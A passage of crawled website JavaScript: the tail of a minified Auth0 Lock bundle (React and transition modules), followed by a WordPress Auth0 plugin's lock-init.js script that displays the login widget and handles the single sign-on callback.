n=r.getClassNames(e?"appear":"enter"),o=n.activeClassName;r.reflowAndAddClass(t,o),r.props.onEntering&&r.props.onEntering(t)},r.onEntered=function(t,e){r.removeClasses(t,e?"appear":"enter"),r.props.onEntered&&r.props.onEntered(t)},r.onExit=function(t){var e=r.getClassNames("exit"),n=e.className;r.removeClasses(t,"appear"),r.removeClasses(t,"enter"),j(t,n),r.props.onExit&&r.props.onExit(t)},r.onExiting=function(t){var e=r.getClassNames("exit"),n=e.activeClassName;r.reflowAndAddClass(t,n),r.props.onExiting&&r.props.onExiting(t)},r.onExited=function(t){r.removeClasses(t,"exit"),r.props.onExited&&r.props.onExited(t)},r.getClassNames=function(t){var e=r.props.classNames,n="string"!=typeof e?e[t]:e+"-"+t;return{className:n,activeClassName:"string"!=typeof e?e[t+"Active"]:n+"-active"}},o=n,a(r,o)}return s(e,t),e.prototype.removeClasses=function(t,e){var n=this.getClassNames(e),r=n.className,o=n.activeClassName;r&&I(t,r),o&&I(t,o)},e.prototype.reflowAndAddClass=function(t,e){t.scrollTop,j(t,e)},e.prototype.render=function(){var t=u({},this.props);return delete t.classNames,f.default.createElement(N.default,u({},t,{onEnter:this.onEnter,onEntered:this.onEntered,onEntering:this.onEntering,onExit:this.onExit,onExiting:this.onExiting,onExited:this.onExited}))},e}(f.default.Component));m.propTypes={},e.default=m,t.exports=e.default},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}e.__esModule=!0;var u=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},c=n(2),l=r(c),p=n(0),M=r(p),g=n(317),d=Object.values||function(t){return Object.keys(t).map(function(e){return t[e]})},h=(l.default.any,l.default.node,l.default.bool,l.default.bool,l.default.bool,l.default.func,{component:"div",childFactory:function(t){return t}}),f=function(t){function e(n,r){i(this,e);var o=a(this,t.call(this,n,r));return o.handleExited=function(t,e,n){t in(0,g.getChildMapping)(o.props.children)||(n&&n(e),o.setState(function(e){var n=u({},e.children);return delete n[t],{children:n}}))},o.state={children:(0,g.getChildMapping)(n.children,function(t){var e=function(e){o.handleExited(t.key,e,t.props.onExited)};return(0,p.cloneElement)(t,{onExited:e,in:!0,appear:o.getProp(t,"appear"),enter:o.getProp(t,"enter"),exit:o.getProp(t,"exit")})})},o}return s(e,t),e.prototype.getChildContext=function(){return{transitionGroup:{isMounting:!this.appeared}}},e.prototype.getProp=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.props;return null!=n[e]?n[e]:t.props[e]},e.prototype.componentDidMount=function(){this.appeared=!0},e.prototype.componentWillReceiveProps=function(t){var e=this,n=this.state.children,r=(0,g.getChildMapping)(t.children),o=(0,g.mergeChildMappings)(n,r);Object.keys(o).forEach(function(i){var a=o[i];if((0,p.isValidElement)(a)){var s=function(t){e.handleExited(a.key,t,a.props.onExited)},u=i in n,c=i in r,l=n[i],M=(0,p.isValidElement)(l)&&!l.props.in;!c||u&&!M?c||!u||M?c&&u&&(0,p.isValidElement)(l)&&(o[i]=(0,p.cloneElement)(a,{onExited:s,in:l.props.in,exit:e.getProp(a,"exit",t),enter:e.getProp(a,"enter",t)})):o[i]=(0,p.cloneElement)(a,{in:!1}):o[i]=(0,p.cloneElement)(a,{onExited:s,in:!0,exit:e.getProp(a,"exit",t),enter:e.getProp(a,"enter",t)})}}),this.setState({children:o})},e.prototype.render=function(){var t=this.props,e=t.component,n=t.childFactory,r=o(t,["component","childFactory"]),i=this.state.children;return delete r.appear,delete r.enter,delete r.exit,M.default.createElement(e,r,d(i).map(n))},e}(M.default.Component);f.childContextTypes={transitionGroup:l.default.object.isRequired},f.propTypes={},f.defaultProps=h,e.default=f,t.exports=e.default},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}var o=n(314),i=r(o),a=n(315),s=r(a),u=n(145),c=r(u);t.exports={Transition:c.default,TransitionGroup:s.default,CSSTransition:i.default}},function(t,e,n){"use strict";function r(t,e){var n=function(t){return e&&(0,i.isValidElement)(t)?e(t):t},r=Object.create(null);return t&&i.Children.map(t,function(t){return t}).forEach(function(t){r[t.key]=n(t)}),r}function o(t,e){function n(n){return n in e?e[n]:t[n]}t=t||{},e=e||{};var r=Object.create(null),o=[];for(var i in t)i in e?o.length&&(r[i]=o,o=[]):o.push(i);var a=void 0,s={};for(var u in e){if(r[u])for(a=0;a<r[u].length;a++){var c=r[u][a];s[r[u][a]]=n(c)}s[u]=n(u)}for(a=0;a<o.length;a++)s[o[a]]=n(o[a]);return s}e.__esModule=!0,e.getChildMapping=r,e.mergeChildMappings=o;var i=n(0)},function(t,e,n){"use strict";function r(t){var e=/[=:]/g,n={"=":"=0",":":"=2"};return"$"+(""+t).replace(e,function(t){return n[t]})}function o(t){var e=/(=0|=2)/g,n={"=0":"=","=2":":"};return(""+("."===t[0]&&"$"===t[1]?t.substring(2):t.substring(1))).replace(e,function(t){return n[t]})}var i={escape:r,unescape:o};t.exports=i},function(t,e,n){"use strict";var r=n(47),o=(n(48),function(t){var e=this;if(e.instancePool.length){var n=e.instancePool.pop();return e.call(n,t),n}return new e(t)}),i=function(t,e){var n=this;if(n.instancePool.length){var r=n.instancePool.pop();return n.call(r,t,e),r}return new n(t,e)},a=function(t,e,n){var r=this;if(r.instancePool.length){var o=r.instancePool.pop();return r.call(o,t,e,n),o}return new r(t,e,n)},s=function(t,e,n,r){var o=this;if(o.instancePool.length){var i=o.instancePool.pop();return o.call(i,t,e,n,r),i}return new o(t,e,n,r)},u=function(t){var e=this;t instanceof e||r("25"),t.destructor(),e.instancePool.length<e.poolSize&&e.instancePool.push(t)},c=10,l=o,p=function(t,e){var n=t;return n.instancePool=[],n.getPooled=e||l,n.poolSize||(n.poolSize=c),n.release=u,n},M={addPoolingTo:p,oneArgumentPooler:o,twoArgumentPooler:i,threeArgumentPooler:a,fourArgumentPooler:s};t.exports=M},function(t,e,n){"use strict";function r(t){return(""+t).replace(j,"$&/")}function o(t,e){this.func=t,this.context=e,this.count=0}function i(t,e,n){var r=t.func,o=t.context;r.call(o,e,t.count++)}function a(t,e,n){if(null==t)return t;var r=o.getPooled(e,n);y(t,i,r),o.release(r)}function s(t,e,n,r){this.result=t,this.keyPrefix=e,this.func=n,this.context=r,this.count=0}function u(t,e,n){var o=t.result,i=t.keyPrefix,a=t.func,s=t.context,u=a.call(s,e,t.count++);Array.isArray(u)?c(u,o,n,f.thatReturnsArgument):null!=u&&(h.isValidElement(u)&&(u=h.cloneAndReplaceKey(u,i+(!u.key||e&&e.key===u.key?"":r(u.key)+"/")+n)),o.push(u))}function c(t,e,n,o,i){var a="";null!=n&&(a=r(n)+"/");var c=s.getPooled(e,a,o,i);y(t,u,c),s.release(c)}function l(t,e,n){if(null==t)return t;var r=[];return c(t,r,null,e,n),r}function p(t,e,n){return null}function M(t,e){return y(t,p,null)}function g(t){var e=[];return c(t,e,null,f.thatReturnsArgument),e}var d=n(319),h=n(39),f=n(152),y=n(329),N=d.twoArgumentPooler,D=d.fourArgumentPooler,j=/\/+/g;o.prototype.destructor=function(){this.func=null,this.context=null,this.count=0},d.addPoolingTo(o,N),s.prototype.destructor=function(){this.result=null,this.keyPrefix=null,this.func=null,this.context=null,this.count=0},d.addPoolingTo(s,D);var I={forEach:a,map:l,mapIntoWithKeyPrefixInternal:c,count:M,toArray:g};t.exports=I},function(t,e,n){"use strict";var r=n(39),o=r.createFactory,i={a:o("a"),abbr:o("abbr"),address:o("address"),area:o("area"),article:o("article"),aside:o("aside"),audio:o("audio"),b:o("b"),base:o("base"),bdi:o("bdi"),bdo:o("bdo"),big:o("big"),blockquote:o("blockquote"),body:o("body"),br:o("br"),button:o("button"),canvas:o("canvas"),caption:o("caption"),cite:o("cite"),code:o("code"),col:o("col"),colgroup:o("colgroup"),data:o("data"),datalist:o("datalist"),dd:o("dd"),del:o("del"),details:o("details"),dfn:o("dfn"),dialog:o("dialog"),div:o("div"),dl:o("dl"),dt:o("dt"),em:o("em"),embed:o("embed"),fieldset:o("fieldset"),figcaption:o("figcaption"),figure:o("figure"),footer:o("footer"),form:o("form"),h1:o("h1"),h2:o("h2"),h3:o("h3"),h4:o("h4"),h5:o("h5"),h6:o("h6"),head:o("head"),header:o("header"),hgroup:o("hgroup"),hr:o("hr"),html:o("html"),i:o("i"),iframe:o("iframe"),img:o("img"),input:o("input"),ins:o("ins"),kbd:o("kbd"),keygen:o("keygen"),label:o("label"),legend:o("legend"),li:o("li"),link:o("link"),main:o("main"),map:o("map"),mark:o("mark"),menu:o("menu"),menuitem:o("menuitem"),meta:o("meta"),meter:o("meter"),nav:o("nav"),noscript:o("noscript"),object:o("object"),ol:o("ol"),optgroup:o("optgroup"),option:o("option"),output:o("output"),p:o("p"),param:o("param"),picture:o("picture"),pre:o("pre"),progress:o("progress"),q:o("q"),rp:o("rp"),rt:o("rt"),ruby:o("ruby"),s:o("s"),samp:o("samp"),script:o("script"),section:o("section"),select:o("select"),small:o("small"),source:o("source"),span:o("span"),strong:o("strong"),style:o("style"),sub:o("sub"),summary:o("summary"),sup:o("sup"),table:o("table"),tbody:o("tbody"),td:o("td"),textarea:o("textarea"),tfoot:o("tfoot"),th:o("th"),thead:o("thead"),time:o("time"),title:o("title"),tr:o("tr"),track:o("track"),u:o("u"),ul:o("ul"),var:o("var"),video:o("video"),wbr:o("wbr"),circle:o("circle"),clipPath:o("clipPath"),defs:o("defs"),ellipse:o("ellipse"),g:o("g"),image:o("image"),line:o("line"),linearGradient:o("linearGradient"),mask:o("mask"),path:o("path"),pattern:o("pattern"),polygon:o("polygon"),polyline:o("polyline"),radialGradient:o("radialGradient"),rect:o("rect"),stop:o("stop"),svg:o("svg"),text:o("text"),tspan:o("tspan")};t.exports=i},function(t,e,n){"use strict";var r=n(39),o=r.isValidElement,i=n(115);t.exports=i(o)},function(t,e,n){"use strict";t.exports="15.6.2"},function(t,e,n){"use strict";var r=n(147),o=r.Component,i=n(39),a=i.isValidElement,s=n(150),u=n(215);t.exports=u(o,a,s)},function(t,e,n){"use strict";function r(t){var e=t&&(o&&t[o]||t[i]);if("function"==typeof e)return e}var o="function"==typeof Symbol&&Symbol.iterator,i="@@iterator";t.exports=r},function(t,e,n){"use strict";function r(){return o++}var o=1;t.exports=r},function(t,e,n){"use strict";var r=function(){};t.exports=r},function(t,e,n){"use strict";function r(t){return i.isValidElement(t)||o("143"),t}var o=n(47),i=n(39);n(48);t.exports=r},function(t,e,n){"use strict";function r(t,e){return t&&"object"==typeof t&&null!=t.key?c.escape(t.key):e.toString(36)}function o(t,e,n,i){var M=typeof t;if("undefined"!==M&&"boolean"!==M||(t=null),null===t||"string"===M||"number"===M||"object"===M&&t.$$typeof===s)return n(i,t,""===e?l+r(t,0):e),1;var g,d,h=0,f=""===e?l:e+p;if(Array.isArray(t))for(var y=0;y<t.length;y++)g=t[y],d=f+r(g,y),h+=o(g,d,n,i);else{var N=u(t);if(N){var D,j=N.call(t);if(N!==t.entries)for(var I=0;!(D=j.next()).done;)g=D.value,d=f+r(g,I++),h+=o(g,d,n,i);else for(;!(D=j.next()).done;){var m=D.value;m&&(g=m[1],d=f+c.escape(m[0])+p+r(g,0),h+=o(g,d,n,i))}}else if("object"===M){var w="",L=String(t);a("31","[object Object]"===L?"object with keys {"+Object.keys(t).join(", ")+"}":L,w)}}return h}function i(t,e,n){return null==t?0:o(t,"",e,n)}var a=n(47),s=(n(27),n(149)),u=n(325),c=(n(48),n(318)),l=(n(64),"."),p=":";t.exports=i},function(t,e,n){"use strict";var r={};t.exports=r},function(t,e){"function"==typeof Object.create?t.exports=function(t,e){t.super_=e,t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}})}:t.exports=function(t,e){t.super_=e;var n=function(){};n.prototype=e.prototype,t.prototype=new n,t.prototype.constructor=t}},function(t,e){t.exports=function(t){return t&&"object"==typeof t&&"function"==typeof t.copy&&"function"==typeof t.fill&&"function"==typeof t.readUInt8}},function(t,e,n){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0});var r=n(98),o=n(99);"function"==typeof t.window.define&&t.window.define.amd?(t.window.define("auth0Lock",function(){return r.a}),t.window.define("auth0LockPasswordless",function(){return o.a})):t.window&&(t.window.Auth0Lock=r.a,t.window.Auth0LockPasswordless=o.a)}).call(e,n(14))}]);
//# sourceMappingURL=lock.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://inspirandofamilias.apde.edu.gt/wp-content/plugins/auth0/assets/js/lock-init.js
body_size: 1287
content:
/* globals console, jQuery, Cookies, wpAuth0LockGlobal, wpAuth0LockGlobalFields, Auth0Lock, Auth0LockPasswordless, auth0 */
jQuery(document).ready(function ($) {
    'use strict';

    var opts = wpAuth0LockGlobal;
    var loginForm = $( '#' + opts.loginFormId );

    // Check SSO if Auth0.js is loaded and we have options.
    if ( opts.ssoOpts && typeof(auth0) !== 'undefined' ) {
        loginForm.hide();
        var webAuth = new auth0.WebAuth({
            clientID: opts.clientId,
            domain: opts.domain
        });
        webAuth.checkSession(opts.ssoOpts, processSso);
    }

    // Missing critical Auth0 settings.
    if ( ! opts.ready ) {
        resetWpLoginForm();
        console.error( opts.i18n.notReadyText );
        return;
    }

    // Missing the Lock container.
    if ( ! loginForm.length ) {
        resetWpLoginForm();
        console.error( opts.i18n.cannotFindNodeText + '"' + opts.loginFormId + '"' );
        return;
    }

    // Set state and nonce cookies to verify during callback.
    setStateCookie(opts.settings.auth.params.state);
    if ( opts.settings.auth.params.nonce ) {
        setNonceCookie(opts.settings.auth.params.nonce);
    }

    // Look for additional fields to display.
    if ( typeof wpAuth0LockGlobalFields === 'object' ) {
        opts.settings.additionalSignUpFields = wpAuth0LockGlobalFields;
    }

    // Set Lock to standard or Passwordless.
    var Lock = opts.usePasswordless ?
        new Auth0LockPasswordless( opts.clientId, opts.domain, opts.settings ) :
        new Auth0Lock( opts.clientId, opts.domain, opts.settings );

    // Check if we're showing as a modal (used in shortcodes and widgets).
    if ( opts.showAsModal ) {
        $( '<button>' )
            .text( opts.i18n.modalButtonText )
            .attr( 'id', 'a0LoginButton' )
            .insertAfter( loginForm )
            .click(function () { Lock.show(); });
    } else {
        Lock.show();
    }

    /**
     * Set the state cookie for verification during callback.
     *
     * @param val string - Value for the state cookie.
     */
    function setStateCookie(val) {
        Cookies.set( opts.stateCookieName, val );
    }

    /**
     * Set the nonce cookie for verification during callback.
     *
     * @param val string - Value for the nonce cookie.
     */
    function setNonceCookie(val) {
        Cookies.set( opts.nonceCookieName, val );
    }

    /**
     * Callback function for webAuth.checkSession() SSO processing.
     *
     * @param err    null|object Error returned from Auth0 or null if none.
     * @param result object      Result from Auth0.
     */
    function processSso(err, result) {

        // No session with Auth0 or error, show login form.
        if (err || typeof(result) === 'undefined' || ! result || ! result.idToken) {
            loginForm.show();
            return;
        }

        // Set state and nonce cookies for validation.
        setStateCookie(result.state);
        setNonceCookie(result.idTokenPayload.nonce);

        // Create a form to submit the necessary auth parameters to the callback URL.
        $(document.createElement('form'))
            .css({display: 'none'})
            .attr('method', 'POST')
            .attr('action', opts.ssoOpts.redirectUri)
            .append($(document.createElement('input')).attr('name','id_token').val(result.idToken))
            .append($(document.createElement('input')).attr('name','state').val(result.state))
            .appendTo($('body'))
            .submit();
    }

    /**
     * Show the WordPress login form.
     */
    function resetWpLoginForm() {
        $( '#form-signin-wrapper' ).hide();
        $( '#loginform' ).show();
        $( '#login' ).find( 'h1' ).show();
    }
});
